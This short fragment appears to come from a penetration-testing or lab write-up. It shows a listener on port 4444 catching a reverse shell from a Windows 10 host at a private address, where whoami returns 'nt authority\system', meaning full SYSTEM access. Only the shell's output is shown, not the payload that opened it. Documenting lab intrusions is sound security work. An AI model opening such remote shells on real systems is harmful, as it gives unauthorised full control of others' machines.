 Listening on 0.0.0.0 4444
Connection received on 192.168.243.163 49617
Microsoft Windows [Version 10.0.19042.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>